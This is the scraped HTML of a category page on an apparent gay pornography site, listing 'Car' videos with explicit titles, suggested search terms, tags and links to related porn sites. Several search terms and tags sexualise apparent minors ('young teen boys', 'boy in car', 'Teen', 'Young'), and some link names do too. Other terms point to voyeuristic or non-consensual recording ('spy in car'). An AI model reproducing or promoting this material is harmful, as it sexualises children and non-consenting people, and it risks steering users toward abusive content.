

--- FILE ---
content_type: text/html
request_url: https://twinksfuck.org/en/category/4329832455/Car/popular/1/
body_size: 8473
content:
 
<!DOCTYPE html>
<html lang="en">

<head>
    <base target="_blank">
  <meta content="origin" name="referrer">
	<meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="content-language" content="en" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Twinks Fuck - Young twinks with intense Car fucking. Wild action, no limits.</title>
    <link rel="alternate" hreflang="ar" href="/ar/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4329832455/Car/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4329832455/Car/popular/1/" />
 
	<link rel="canonical" href="https://twinksfuck.org/en/category/4329832455/Car/popular/1/" />
	<meta name="Description" content="Enjoy hot, wild twinks in steamy Car fuck scenes at "Twinks Fuck"!" />
	<meta name="Keywords" content=""/>
	<meta name="Robots" content="index,follow" />
 	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' rel='stylesheet' type='text/css'>
	
	<link media="all" rel="stylesheet" type="text/css" href="/style.css" />
	<script type="text/javascript">
$(document).ready(function(){
	function hideallDropdowns() {
		$(".title-box .sorted-box .drop-sort").removeClass("dropped");
	}
	$(".title-box .sorted-box .drop-sort .btn").click(function(){
		$(this).parent().addClass("dropped");
		return false;
	}); 
	$(document).mouseup(function () {
		hideallDropdowns();
	});

	$(window).resize(function(){
        $('.text-box-spase').height($('.text-box').height());
	});
	$('.text-box-spase').height($('.text-box').height());
    
    $(".header .btn").click(function(){
        $(this).toggleClass("a");
        var boxname = $(this).data("box");
        $("."+boxname).toggleClass("hidden");
        console.log(boxname);
	});
    $(".search .close").click(function(){
        $(".search").addClass("hidden");
    });
    
});

	</script>
</head>
<body>
<script type="text/javascript">var CID=4329832455;</script>
<script src="/js/PKMtINWxA3Q4NxDrfZH.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/CpJkAv5.js" data-spots="457708" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->



<div class="header">
	<div class="page-layout">
        <div class="btn lang-btn" data-box="lang"></div>
        <div class="btn search-btn" data-box="search"></div>

		<a href="//twinksfuck.org" target="_self" class="logo-box"></a>
        <div class="cc"></div>

        <div class="dropdown-content lang hidden">
            <ul class="cfix">
<li><a href="/ar/category/4329832455/Car/popular/1/" target="_self" class="ar">Arabic</a></li><li><a href="/de/category/4329832455/Car/popular/1/" target="_self" class="de">Deutsch</a></li><li><a href="/en/category/4329832455/Car/popular/1/" target="_self" class="en">English</a></li><li><a href="/es/category/4329832455/Car/popular/1/" target="_self" class="es">Espanol</a></li><li><a href="/fr/category/4329832455/Car/popular/1/" target="_self" class="fr">Francais</a></li><li><a href="/hi/category/4329832455/Car/popular/1/" target="_self" class="hi">Hindi</a></li><li><a href="/id/category/4329832455/Car/popular/1/" target="_self" class="id">Indonesian</a></li><li><a href="/it/category/4329832455/Car/popular/1/" target="_self" class="it">Italiano</a></li><li><a href="/ja/category/4329832455/Car/popular/1/" target="_self" class="ja">Japanese</a></li><li><a href="/ko/category/4329832455/Car/popular/1/" target="_self" class="ko">Korean</a></li><li><a href="/ms/category/4329832455/Car/popular/1/" target="_self" class="ms">Malay</a></li><li><a href="/nl/category/4329832455/Car/popular/1/" target="_self" class="nl">Dutch</a></li><li><a href="/pl/category/4329832455/Car/popular/1/" target="_self" class="pl">Polish</a></li><li><a href="/pt/category/4329832455/Car/popular/1/" target="_self" class="pt">Portuguese</a></li><li><a href="/ru/category/4329832455/Car/popular/1/" target="_self" class="ru">Russian</a></li><li><a href="/sv/category/4329832455/Car/popular/1/" target="_self" class="sv">Swedish</a></li><li><a href="/th/category/4329832455/Car/popular/1/" target="_self" class="th">Thai</a></li><li><a href="/tr/category/4329832455/Car/popular/1/" target="_self" class="tr">Turkey</a></li><li><a href="/vi/category/4329832455/Car/popular/1/" target="_self" class="vi">Vietnamese</a></li><li><a href="/zh/category/4329832455/Car/popular/1/" target="_self" class="zh">Chinese</a></li>
            </ul>
		</div>

        <div class="dropdown-content search hidden">
            <div>
			<form action="/en/search/" target="_self">
				 <input type="text" class="input-search" name="search" placeholder="find porn">
				<input value="search" type="submit">
			</form>
    		</div>
    		<i class="close">X</i>
		</div>
        <div class="dropdown-sub-content search hidden">
 <a href="/en/search/aGFuZGpvYiBjYXI/" target="_self" title="handjob car"><i></i>handjob car</a>  <a href="/en/search/Y2FyIHdhbms/" target="_self" title="car wank"><i></i>car wank</a>  <a href="/en/search/b2xkIG1hbiBhbmQgYm95IGluIGNhcg/" target="_self" title="old man and boy in car"><i></i>old man and boy in car</a>  <a href="/en/search/Y2FyIGJsb3dqb2I/" target="_self" title="car blowjob"><i></i>car blowjob</a>  <a href="/en/search/YmVzdCBmcmllbmQgY2FyIGJsb3dqb2I/" target="_self" title="best friend car blowjob"><i></i>best friend car blowjob</a>  <a href="/en/search/MiB5b3VuZyB0ZWVuIGJveXMgY3Vtc2hvdCBjYXI/" target="_self" title="2 young teen boys cumshot car"><i></i>2 young teen boys cumshot car</a>  <a href="/en/search/WW91bmcgdHdpbmsgYmxvbmQgY2FyIHB1cGxhcg/" target="_self" title="Young twink blond car puplar"><i></i>Young twink blond car puplar</a>  <a href="/en/search/Y2FyIHBvdg/" target="_self" title="car pov"><i></i>car pov</a>  <a href="/en/search/Q2F1Z2h0IGluIGNhciBtYXN0dXJiYXRpbmc/" target="_self" title="Caught in car masturbating"><i></i>Caught in car masturbating</a>  <a href="/en/search/Ym95cyBqZXJraW5nIG9mZiBpbiBjYXI/" target="_self" title="boys jerking off in car"><i></i>boys jerking off in car</a>  <a href="/en/search/T3V0ZG9vciBjYXI/" target="_self" title="Outdoor car"><i></i>Outdoor car</a>  <a href="/en/search/Y2FyIHN1Y2s/" target="_self" title="car suck"><i></i>car suck</a>  <a href="/en/search/Y2FyIHR3aW5rcw/" target="_self" title="car twinks"><i></i>car twinks</a>  <a href="/en/search/SkVSS0lORyBPZmYgaW4gQ2Fy/" target="_self" title="JERKING Off in Car"><i></i>JERKING Off in Car</a>  <a href="/en/search/Q2FyIHRlZW4/" target="_self" title="Car teen"><i></i>Car teen</a>  <a href="/en/search/YXNpYW4gYm95IGluIGNhcg/" target="_self" title="asian boy in car"><i></i>asian boy in car</a>  <a href="/en/search/bWFzdHVyYmF0aW5nIGNhcg/" target="_self" title="masturbating car"><i></i>masturbating car</a>  <a href="/en/search/dHdpbmsgY2FyIHdhc2g/" target="_self" title="twink car wash"><i></i>twink car wash</a>  <a href="/en/search/Ym95IGluIGNhcg/" target="_self" title="boy in car"><i></i>boy in car</a>  <a href="/en/search/VFdJTksgQ0FSICBXQVNI/" target="_self" title="TWINK CAR  WASH"><i></i>TWINK CAR  WASH</a>  <a href="/en/search/dHdpbmtzIGJ5IGNhcg/" target="_self" title="twinks by car"><i></i>twinks by car</a>  <a href="/en/search/Q2FyIGhlYWQ/" target="_self" title="Car head"><i></i>Car head</a>  <a href="/en/search/QXJhYiBib3kgYW4gY2Fy/" target="_self" title="Arab boy an car"><i></i>Arab boy an car</a>  <a href="/en/search/Z2F5IHR3aW5rcyBpbiBjYXI/" target="_self" title="gay twinks in car"><i></i>gay twinks in car</a>  <a href="/en/search/Y2FyIHN1Y2sgd2ViY2Ft/" target="_self" title="car suck webcam"><i></i>car suck webcam</a>  <a href="/en/search/c3B5IGluIGNhcg/" target="_self" title="spy in car"><i></i>spy in car</a>  <a href="/en/search/Z2F5IGNhciBibG93am9i/" target="_self" title="gay car blowjob"><i></i>gay car blowjob</a>  <a href="/en/search/bWFzdHVyYmF0aW9uIGluIGNhcg/" target="_self" title="masturbation in car"><i></i>masturbation in car</a>  <a href="/en/search/Y2FyIHNleA/" target="_self" title="car sex"><i></i>car sex</a>  <a href="/en/search/Y2FyIGRlZXB0aHJvYXQ/" target="_self" title="car deepthroat"><i></i>car deepthroat</a>  <a href="/en/search/Q2FyIHN1Y2sgYmxvd2pvYg/" target="_self" title="Car suck blowjob"><i></i>Car suck blowjob</a>  <a href="/en/search/Q2FyIHdhc2g/" target="_self" title="Car wash"><i></i>Car wash</a> 
        </div>

		<div class="cc"></div>
	</div>
</div>

<div class="content">
	<div class="page-layout">
		<div class="text-box-spase"></div>

		<div class="title-box">
		    <div class="title-cnt">
                <h1>Car #1</h1> - 31 <span>VIDEOS</span>
            </div>
			<div class="sorted-box">
                sort :
                <a href="/en/category/4329832455/Car/latest/1/" target="_self">new <i></i></a>
                <a href="/en/category/4329832455/Car/popular/1/" target="_self">hottest <i></i></a>
<a href="https://pornsites.love/">Porn Sites <i></i></a>

			</div>
		</div>

<!-- Тумбы для контента -->
		<div class="thumbs">
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/3824942637001120466/" class="img trd">
                        <img data-sg="3514ed101cb29ad2" src="/thumbs/466/3824942637001120466_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">6:02</span>
                    </div>
                </div>
                <div class="tags">
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">Boy</a>&nbsp;<a href="/en/category/4294967303/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4334747655/Massage/popular/1/" target="_self">Massage</a>&nbsp;<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">Handjob</a>&nbsp;<a href="/en/category/4331143175/Czech/popular/1/" target="_self">Czech</a>
                </div>
                <div class="i">1691 views | <span>12.12.2016</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852732389326120/" class="img trd">
                        <img data-sg="258d1eb95095fd28" src="/thumbs/120/2705852732389326120_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">10:26</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">1240 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852733075743059/" class="img trd">
                        <img data-sg="258d1eb9797fe153" src="/thumbs/59/2705852733075743059_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">7:00</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">400 views | <span>12.12.2023</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731620870501/" class="img trd">
                        <img data-sg="258d1eb922c84965" src="/thumbs/501/2705852731620870501_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">7:00</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">1059 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852734984993120/" class="img trd">
                        <img data-sg="258d1eb9eb4cb960" src="/thumbs/120/2705852734984993120_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:30</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">1124 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731690008802/" class="img trd">
                        <img data-sg="258d1eb926e740e2" src="/thumbs/802/2705852731690008802_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">10:35</span>
                    </div>
                </div>
                <div class="tags">
<a href="/en/category/4294967303/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4327407623/Anal/popular/1/" target="_self">Anal</a>&nbsp;<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">Barebacking</a>&nbsp;<a href="/en/category/4327276551/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/4330684423/Couple/popular/1/" target="_self">Couple</a>
                </div>
                <div class="i">1105 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852732739146940/" class="img trd">
                        <img data-sg="258d1eb9656fd4bc" src="/thumbs/940/2705852732739146940_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">0:55</span>
                    </div>
                </div>
                <div class="tags">
<a href="/en/category/4333633543/handjob/popular/1/" target="_self">handjob</a>&nbsp;<a href="/en/category/4294967303/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">Outdoor</a>
                </div>
                <div class="i">982 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852733628367003/" class="img trd">
                        <img data-sg="258d1eb99a70409b" src="/thumbs/3/2705852733628367003_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">4:19</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">1037 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852732858134771/" class="img trd">
                        <img data-sg="258d1eb96c8770f3" src="/thumbs/771/2705852732858134771_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">16:50</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">940 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852733571144398/" class="img trd">
                        <img data-sg="258d1eb997071ace" src="/thumbs/398/2705852733571144398_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">1:01</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">867 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852734648374266/" class="img trd">
                        <img data-sg="258d1eb9d73c53fa" src="/thumbs/266/2705852734648374266_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:35</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">757 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/1892856898132520773/" class="img trd">
                        <img data-sg="1a44c751efd62f45" src="/thumbs/773/1892856898132520773_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">8:58</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">241 views | <span>12.12.2023</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852734659510628/" class="img trd">
                        <img data-sg="258d1eb9d7e64164" src="/thumbs/628/2705852734659510628_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:13</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">768 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731942257379/" class="img trd">
                        <img data-sg="258d1eb935f042e3" src="/thumbs/379/2705852731942257379_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:31</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">476 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852734381994129/" class="img trd">
                        <img data-sg="258d1eb9c75bb091" src="/thumbs/129/2705852734381994129_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">4:06</span>
                    </div>
                </div>
                <div class="tags">
<a href="/en/category/4294967303/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">Gangbang</a>&nbsp;<a href="/en/category/4327276551/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">Group Sex</a>
                </div>
                <div class="i">505 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/1892856896732419891/" class="img trd">
                        <img data-sg="1a44c7519c625733" src="/thumbs/891/1892856896732419891_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">11:27</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">215 views | <span>12.12.2023</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731109709529/" class="img trd">
                        <img data-sg="258d1eb9045096d9" src="/thumbs/529/2705852731109709529_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:45</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">698 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852734005822260/" class="img trd">
                        <img data-sg="258d1eb9b0efc334" src="/thumbs/260/2705852734005822260_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">4:51</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">625 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852734767169040/" class="img trd">
                        <img data-sg="258d1eb9de50fe10" src="/thumbs/40/2705852734767169040_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">7:00</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">709 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731043310359/" class="img trd">
                        <img data-sg="258d1eb9005b6b17" src="/thumbs/359/2705852731043310359_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">7:00</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">624 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852732223671452/" class="img trd">
                        <img data-sg="258d1eb946b64c9c" src="/thumbs/452/2705852732223671452_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">8:00</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">369 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852733044074269/" class="img trd">
                        <img data-sg="258d1eb9779ca71d" src="/thumbs/269/2705852733044074269_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:43</span>
                    </div>
                </div>
                <div class="tags">
<a href="/en/category/4294967303/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4335927303/outdoor/popular/1/" target="_self">outdoor</a>&nbsp;<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">Hunk</a>&nbsp;<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">Muscle</a>&nbsp;<a href="/en/category/4336386055/Public/popular/1/" target="_self">Public</a>
                </div>
                <div class="i">439 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852732835225096/" class="img trd">
                        <img data-sg="258d1eb96b29de08" src="/thumbs/96/2705852732835225096_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">6:00</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">675 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852734614387258/" class="img trd">
                        <img data-sg="258d1eb9d535ba3a" src="/thumbs/258/2705852734614387258_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">17:09</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">619 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852732881837552/" class="img trd">
                        <img data-sg="258d1eb96df11df0" src="/thumbs/552/2705852732881837552_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">2:15</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">624 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852733470333171/" class="img trd">
                        <img data-sg="258d1eb99104d8f3" src="/thumbs/171/2705852733470333171_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">1:52</span>
                    </div>
                </div>
                <div class="tags">
<a href="/en/category/4294967303/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4329046023/blowjob/popular/1/" target="_self">blowjob</a>&nbsp;<a href="/en/category/4338024455/Teen/popular/1/" target="_self">Teen</a>&nbsp;<a href="/en/category/4338745351/Young/popular/1/" target="_self">Young</a>
                </div>
                <div class="i">600 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731599517684/" class="img trd">
                        <img data-sg="258d1eb9218277f4" src="/thumbs/684/2705852731599517684_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">0:41</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">600 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852734461417185/" class="img trd">
                        <img data-sg="258d1eb9cc1796e1" src="/thumbs/185/2705852734461417185_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">14:31</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">699 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731980778506/" class="img trd">
                        <img data-sg="258d1eb9383c0c0a" src="/thumbs/506/2705852731980778506_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:18</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">295 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731476561129/" class="img trd">
                        <img data-sg="258d1eb91a2e4ce9" src="/thumbs/129/2705852731476561129_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">1:10</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">293 views | <span>3.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/en/video/2705852731150044750/" class="img trd">
                        <img data-sg="258d1eb906b80e4e" src="/thumbs/750/2705852731150044750_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:50</span>
                    </div>
                </div>
                <div class="tags">
<a href="/en/category/4329046023/blowjob/popular/1/" target="_self">blowjob</a>&nbsp;<a href="/en/category/4328914951/Black/popular/1/" target="_self">Black</a>&nbsp;<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">Interracial</a>&nbsp;<a href="/en/category/4294967303/twink/popular/1/" target="_self">twink</a>
                </div>
                <div class="i">338 views | <span>3.01.2022</span></div>
            </div>

			<div class="cc"></div>
		</div>
		<div class="cc"></div>
        
		<div class="title-box">
		    <div class="title-cnt">
                <h2>BEST FREE PORN</h2>
            </div>
		</div>    
		<div class="top-list cfix">
			<ul>
<!-- <li><a href="https://gaymenoldporn.com/" data-ct="4146297647">gaymenoldporn.com</a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936">oldmangayporn</a></li><li><a href="https://gaydaddiestube.com/" data-ct="669641849">GayDaddiesTube.com</a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344">FreeGayBearPorn.net</a></li><li><a href="https://gaybearporntube.com/" data-ct="717620721">GayBearTubePorn</a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490">GayDaddyVideos</a></li><li><a href="https://teentwink.org" data-ct="791991742">TeenTwink.org</a></li><li><a href="https://maturegayporntube.net/" data-ct="875439053">MatureGayPornTube</a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836">GayTubeMovies.org</a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476">twinkscumming.net</a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197">BluexHamster.com</a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056">GaySexTubes.net</a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471">GayDaddyTube</a></li><li><a href="https://fatgaymen.net/" data-ct="1313745986">fatgaymen</a></li><li><a href="https://twinkteens.net/" data-ct="1453430004">twinkteens</a></li><li><a href="https://gaydaddysporn.com/" data-ct="1509745864">gaydaddysporn</a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327">GayDaddyPorn.me</a></li><li><a href="https://twinkboy.org/" data-ct="1671572375">TwinkBoy.org</a></li><li><a href="https://gaydaddyvideos.org/" data-ct="579893961">GayDaddyVideos.org</a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973">gaypornwitholdmen</a></li><li><a href="https://fatgayguys.com/" data-ct="1736231602">fatgayguys</a></li><li><a href="https://gaydaddies.net/" data-ct="1812466093">GayDaddies.net</a></li><li><a href="https://oldmangayporn.com/" data-ct="1914584814">oldmangayporn.com</a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017">gayporndaddy.icu</a></li><li><a href="https://twinkdick.net/" data-ct="2015441875">twinkdick</a></li><li><a href="https://gaymusclebears.org" data-ct="2161143467">GayMuscleBears.org</a></li><li><a href="https://gayfatporn.net/" data-ct="2233899494">gayfatporn</a></li><li><a href="https://fatgaytube.org/" data-ct="89788518">fatgaytube</a></li><li><a href="https://maturegaysextube.com" data-ct="2417397205">MatureGaySexTube</a></li><li><a href="https://youngtwinkstube.net/" data-ct="2432763214">YoungTwinksTube</a></li><li><a href="http://twinkcock.org/" data-ct="2446041231">TwinkCock.org</a></li><li><a href="http://www.boycall.com/" data-ct="2493040379">Gay Boys Tube</a></li><li><a href="https://gaymaturetube.org/" data-ct="2528227301">GayMatureTube</a></li><li><a href="https://gaybearvideo.org/" 